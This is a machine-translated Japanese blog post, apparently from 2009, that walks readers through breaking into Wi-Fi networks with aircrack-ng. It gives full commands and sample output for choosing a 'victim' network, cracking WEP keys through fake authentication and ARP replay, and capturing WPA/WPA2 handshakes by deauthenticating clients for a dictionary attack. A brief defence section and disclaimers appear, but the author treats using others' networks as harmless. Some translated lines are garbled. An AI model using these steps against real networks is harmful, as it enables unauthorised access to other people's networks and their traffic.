一般に、攻撃のユーザーと理論は、 n3m0の記事「無線ネットワークへの攻撃」で詳しく説明されているため、多くの理論的な点には焦点を当てません。

保護をバイパスする最も簡単な方法について説明しますが、より詳細に説明します。

-1。 私からのいくつかの言葉

私はそのような行為の濫用に断固として反対していると言いたいです。 大都市ではほとんどの場合「無制限のインターネット」が支配しています(したがって、私の良心は平穏に眠っています)。同じ、私はこれで非難されるものを見ていません、そして私はそのような行動は他の誰かのバッテリーの冬に浸る方法と同等だと思います)))

途中で発生する可能性のあるあらゆる種類のニュアンスや落とし穴は考慮しません。自分でそれを把握したい人は、残りは夜によく眠れます:)

また、私は「khul-hacker」ではなく、一般にワイヤレスネットワークや情報セキュリティとは何の関係もありません。 ネットブックを購入した直後に、このトピックは私にとって関連性があり興味深いものになりました。 さて、今私はHabraの聴衆と共有したかった。

これは私の最初の記事ですので、ハードヒットしないでください:))

さあ、行こう!

0.メインソフトウェアを用意します

この種のアクションには多くのプログラムがありますが、必要なものがすべて揃っているAircrack-ngパッケージを使用します。 このプログラムはLinux用に開発されていますが、Windows用のバージョンがありますが、私が理解しているように、特にサポートされておらず、特に機能しません)))

現在入手可能な最新のrc3バージョンをダウンロードして収集します (03/26/09から)。

wget http://download.aircrack-ng.org/aircrack-ng-1.0-rc3.tar.gz

tar -zxvf aircrack-ng-1.0-rc3.tar.gz

cd aircrack-ng-1.0-rc3

make

make install

UPD。

ソースを気にしたくない場合は、ディストリビューションのリポジトリからaircrack-ngをダウンロードする機会があります。 たとえば、Ubuntu 8.10のリポジトリでは、rc2バージョンが現在利用可能であり、次のコマンドを使用してダウンロードおよびインストールできます。

開発者は、最新バージョンの使用を推奨していますが、 多くのバグを修正し、多くの改善を加えました。sudo apt-get install aircrack-ng

1.情報を収集します

まず、Wi-Fiカードを「モニターモード」に転送する必要があります

私の場合( Madwifi-ngドライバーを使用)、これは次のように行われます。

sudo wlanconfig ath0 destroy

sudo wlanconfig ath0 create wlandev wifi0 wlanmode monitor

次に、Wi-Fiアダプターの範囲内のすべてのワイヤレスネットワークを監視するプログラムが必要です。 個人的には、以前にダウンロードしたAircrack-ngソフトウェアパッケージのAirodump-ngを使用するのが好きです。

必要なパラメーター-インターフェイスの名前(この場合はath0)を示すairodumpを開始します。

sudo airodump-ng ath0

何が見えますか? カードがチャネルからチャネルに切り替わり、手の届く範囲にすべてのアクティビティが表示されます。 上半分には、検出されたアクセスポイント、下半分には検出されたクライアントが表示されます(この場合、3つのクライアントが検出され、いずれもどこにも接続されていません)。

タブレットは理解できないように見えますが、実際、すべてがシンプルです。ここに、私たちにとって興味深い主な価値があります。

- BSSID-アクセスポイントのMACアドレス

- PWR-信号強度

- #データ -キャッチされたデータパケットの数

- CH-アクセスポイントが配置されているチャネル番号

- MB-データレート

- ENC-暗号化アルゴリズム

- CIPHER-暗号化タイプ

- AUTH-認証のタイプ

- ESSID-アクセスポイント名

- STATION-クライアントMACアドレス

- プローブ -クライアントが接続しようとしたネットワークの名前

2.被害者を選択:D

では、何がありますか? さらに進むには、被害者を選択する必要があります...

非常に重要な基準は信号レベルであることに注意してください。 信号が5〜10未満の場合、このネットワークとの相互作用については何も良いことはありません...

次のステップは、暗号化アルゴリズム(ENC)を調べることです。

- OPN-暗号化のないネットワーク...もちろんいいですが、面白くない:)

- WEP -WEP暗号化を使用したネットワーク...実際、私たちにとって最も関心があるのはこれらのネットワークです

- WPA / WPA2-信じないでください! WPA / WPA2暗号化を使用したネットワーク:)))

上で書いたように、私たちはWEP暗号化を使用したネットワークに最も関心があるので、それらから始めます...

3.こんにちは、WEP!

SSIDクローキング、MACフィルタリング、およびその他の考えられる障害に対処する方法については説明せず、n3m0の記事または空爆のドキュメントを読むだけで、すぐに説明します。

複雑さを詳しく調べることなく、wepネットワークを切断すると、十分な数のパケットが収集されるため、適切な量が入力されるまで座って辛抱強く待つことができますが、アクセスポイントとクライアントの間にアクティビティがなければ、1週間座ることができます...したがって、必要なパッケージ私たちの助けなしでは生成されません :)

それでは始めましょう:

以下はaircrack-ng.orgからの例です 。 名前(essid)のネットワーク-テディ、MACアドレス(bssid)-00:14:6C:7E:40:80、およびチャネル9の「リビング」がハッキングされます。 このデータはすべてairodumpを使用して検出されます(ポイント1-「情報の収集」を参照)

9番目のチャネルにある選択したネットワークを対象としたairodumpを起動し、アクセスポイントのアドレスと、キャプチャしたパケットが書き込まれるファイルの名前を示します。

sudo airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w output ath0

次に、新しいターミナルでaireplayを実行して、アクセスポイントで友達を作ります

aireplay-ng -1 0 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0

:

-e teddy —

-a 00:14:6C:7E:40:80 — MAC

-h 00:0F:B5:88:AC:82 — MAC

出力は次のようになります。

18:18:20 Sending Authentication Request

18:18:20 Authentication successful

18:18:20 Sending Association Request

18:18:20 Association successful :-)

これで、偽のトラフィックの作成を開始でき、再び新しいウィンドウを開きます。

aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0

理想的には、出力は次のようになります。

Saving ARP requests in replay_arp-0321-191525.cap

You should also start airodump-ng to capture replies.

Read 629399 packets (got 316283 ARP requests), sent 210955 packets...

ここで、airodumpを起動するウィンドウに切り替えて、(適切な信号レベルで)激烈に増加するパケット数を検討します。 通常、64ビットキーを見つけるには2万パケットで十分です。



airodumpの「#Data」列に表示されている必要な数のパケットが収集されたら、

aircrack-ng -z output*.cap

UPD。

ほとんどの場合、パスワードは16進形式で返されます。 ほとんどのルーターはパスワードをそれぞれ独自の方法でHEXに変換するため、ほとんどの場合、値をASCIIに変換して戻すことはできませんが、場合によっては、初期パスワードが括弧内に書き込まれます。

それだけです。 このパスワードは安全に入力できます。コロンのみを削除してください。

良好な条件下では、まったく複雑なことはありません:)

パスワードが見つからない場合、これは空爆によって通知されますが、多くの場合、たとえば4万など、より多くのパケットをキャッチする必要があります。

4.近寄りがたいWPA / WPA2

この場合、すべてがはるかに単純に見えますが、最終結果を得るのははるかに困難です。

開始するには、通常どおり、選択したネットワークを対象にairodumpを実行します...

WPA / WPA2の場合、パケット収集は機能しません。先に進むには、ネットワークに接続されたクライアントが必要です。より正確には、クライアントがネットワークに接続した瞬間をキャッチする必要があります。 クライアントがいない場合は、座って待機します...

クライアントが既に接続されている場合、aireplayを起動して認証を解除し、再接続を強制します。

aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 ath0

:

-a 00:14:6C:7E:40:80 — MAC

-c 00:0F:B5:FD:FB:C2 — MAC

出力では次のようになります。

11:09:28 Sending DeAuth to station -- STMAC: [00:0F:B5:34:30:30]

理想的には、いわゆる airodumpが、最上行に「WPAハンドシェイク:00:14:6C:7E:40:80」というメッセージを表示することにより、再度通知するハンドシェイク 。

これが発生しない場合は、aireplayを再度使用します。

ハンドシェイクがキャッチされたら、aircrackを実行しますが、今回は辞書を使用します。

aircrack-ng -w password.lst -b 00:14:6C:7E:40:80 output*.cap

この場合、結果は辞書で必要なパスワードの可用性に直接依存するため、可能性は辞書のサイズと品質に直接比例します...

辞書はインターネット上で簡単に見つけることができ、加えてアーカイブaircrack-ngはすでに小さいです:)

5.防衛についてのいくつかの言葉

部外者をフィーダーに入れたくない人のためのいくつかのヒント:

- WEPを使用せず、WPA2およびより優れたプロトコルとアドオンに完全に切り替えます

- 最低限のパスワードを使用しないでください、長いほど良いです

- 一意のパスワード、大文字と小文字を使用して...

- 日付なし(たとえば、1950年1月1日から2010年1月1日までのDDMMYYYY形式のすべての日付は、1分ごとにソートされます)

- 少なくとも少しはSSIDクローキングとMACフィルタリングを使用しますが、それは役立ちます

6.結論

それがすべてのようです...

これらは、保護を回避して強化する最も簡単な方法ですが、常に機能するとは限りません。

詳細を知りたい方は、 http: //www.aircrack-ng.org/のサイトにアクセスすることをお勧めします

その結果、WEPが最も有利なハッキングプロトコルであることがわかりました。 私の個人的な記録は約5-7分です:)

しかし、これはあなたが真っ向から走ってWPA2に切り替える必要があることを意味するものではありません...練習はほとんどの人がウィンドウをインストールする方法さえ知らないことを示しています。

もう一度、虐待について言いたい。 問題の道徳的および倫理的な側面がこれであなたを止めない場合、状況によっては、多くのパスワード(icq、連絡先など)を失う可能性があることに留意してください...これはオープンwi-fiを使用するファンにも適用されますネットワーク...しかし、これについては次の記事で書きます。 おもしろかったですね:)